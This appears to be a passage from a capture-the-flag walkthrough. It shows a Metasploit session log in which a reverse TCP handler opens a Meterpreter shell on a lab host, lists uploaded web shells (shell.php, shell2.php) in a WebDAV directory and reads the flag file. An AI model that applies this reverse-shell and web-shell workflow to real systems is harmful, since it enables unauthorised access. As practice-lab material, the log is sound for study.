 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:9001
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:9001 → 192.168.1.105:59092) at 2022-05-02 19:57:36 -0700
meterpreter > shell
Process 3424 created.
Channel 0 created.
cd /
^C
Terminate channel 0? [y/N]  N[-] core_channel_interact: Operation failed: 1
meterpreter >
meterpreter > find . -iname flag.txt
[-] Unknown command: find.
meterpreter > ls
Listing: /var/www/webdav
========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  43    fil   2019-05-07 11:19:55 -0700  passwd.dav
100644/rw-r--r--  2224  fil   2022-05-02 19:21:50 -0700  shell.php
100644/rw-r--r--  1113  fil   2022-05-02 19:57:24 -0700  shell2.php
meterpreter > cd /
meterpreter > pwd
/
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >